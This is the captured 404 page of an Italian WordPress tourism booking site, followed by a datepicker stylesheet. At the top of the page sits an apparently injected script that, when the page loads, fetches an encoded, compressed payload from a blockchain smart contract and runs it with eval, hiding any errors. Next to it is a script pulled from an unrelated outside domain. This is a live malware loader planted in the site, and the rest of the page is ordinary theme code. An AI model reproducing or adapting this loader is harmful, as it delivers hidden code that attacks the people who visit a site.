(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11
body_size: 4916
content:
/*! 
 * PikadayResponsive 
 * 
 * author: Francesco Novy 
 * licence: MIT license 
 * https://github.com/mydea/PikadayResponsive 
 */

@charset "UTF-8";

/*!
 * Pikaday
 * Copyright © 2014 David Bushell | BSD & MIT license | http://dbushell.com/
 */

.pika-single {
    z-index: 9999;
    display: block;
    position: relative;
    color: #333;
    background: #fff;
    border: 1px solid #ccc;
    border-bottom-color: #bbb;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

/*
clear child float (pika-lendar), using the famous micro clearfix hack
http://nicolasgallagher.com/micro-clearfix-hack/
*/
.pika-single:before,
.pika-single:after {
    content: " ";
    display: table;
}
.pika-single:after { clear: both }
.pika-single { *zoom: 1 }

.pika-single.is-hidden {
    display: none;
}

.pika-single.is-bound {
    position: absolute;
    box-shadow: 0 5px 15px -5px rgba(0,0,0,.5);
}

.pika-lendar {
    float: left;
    width: 240px;
    margin: 8px;
}

.pika-title {
    position: relative;
    text-align: center;
}

.pika-label {
    display: inline-block;
    *display: inline;
    position: relative;
    z-index: 9999;
    overflow: hidden;
    margin: 0;
    padding: 5px 3px;
    font-size: 14px;
    line-height: 20px;
    font-weight: bold;
    background-color: #fff;
}
.pika-title select {
    cursor: pointer;
    position: absolute;
    z-index: 9998;
    margin: 0;
    left: 0;
    top: 5px;
    filter: alpha(opacity=0);
    opacity: 0;
}

.pika-prev,
.pika-next {
    display: block;
    cursor: pointer;
    position: relative;
    outline: none;
    border: 0;
    padding: 0;
    width: 20px;
    height: 30px;
    /* hide text using text-indent trick, using width value (it's enough) */
    text-indent: 20px;
    white-space: nowrap;
    overflow: hidden;
    background-color: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: 75% 75%;
    opacity: .5;
    *position: absolute;
    *top: 0;
}

.pika-prev:hover,
.pika-next:hover {
    opacity: 1;
}

.pika-prev,
.is-rtl .pika-next {
    float: left;
    background-image: url('[data-uri]');
    *left: 0;
}

.pika-next,
.is-rtl .pika-prev {
    float: right;
    background-image: url('[data-uri]');
    *right: 0;
}

.pika-prev.is-disabled,
.pika-next.is-disabled {
    cursor: default;
    opacity: .2;
}

.pika-select {
    display: inline-block;
    *display: inline;
}

.pika-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    border: 0;
}

.pika-table th,
.pika-table td {
    width: 14.285714285714286%;
    padding: 0;
}

.pika-table th {
    color: #999;
    font-size: 12px;
    line-height: 25px;
    font-weight: bold;
    text-align: center;
}

.pika-button {
    cursor: pointer;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    outline: none;
    border: 0;
    margin: 0;
    width: 100%;
    padding: 5px;
    color: #666;
    font-size: 12px;
    line-height: 15px;
    text-align: right;
    background: #f5f5f5;
}

.pika-week {
    font-size: 11px;
    color: #999;
}

.is-today .pika-button {
    color: #33aaff;
    font-weight: bold;
}

.is-selected .pika-button {
    color: #fff;
    font-weight: bold;
    background: #33aaff;
    box-shadow: inset 0 1px 3px #178fe5;
    border-radius: 3px;
}

.is-disabled .pika-button {
    pointer-events: none;
    cursor: default;
    color: #999;
    opacity: .3;
}

.pika-button:hover {
    color: #fff !important;
    background: #ff8000 !important;
    box-shadow: none !important;
    border-radius: 3px !important;
}

/* styling for abbr */
.pika-table abbr {
    border-bottom: none;
    cursor: help;
}


/*! 
 * PikadayResponsive 
 * 
 * author: Francesco Novy 
 * licence: MIT license 
 * https://github.com/mydea/PikadayResponsive 
 */


.pikaday-container {
  display: inline-block;
  position: relative;
}

/* Height and width has to be equal! */
.pikaday-display, .pikaday-invisible {
  width: 100%;
}

.pikaday-display-native {
  pointer-events: none;
  cursor: pointer;
}

.pikaday-display.is-invalid {
  background: rgba(255, 0, 0, 0.05);
}

.pikaday-invisible {
  opacity: 0;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}

.pikaday-container .pikaday-clear-btn {
  transition: 0.2s all ease-in-out;
  opacity: 1;
}

.pikaday-container .is-empty .pikaday-clear-btn {
  opacity: 0;
  pointer-events: none;
}

/*# sourceMappingURL=pikaday-responsive.css.map */
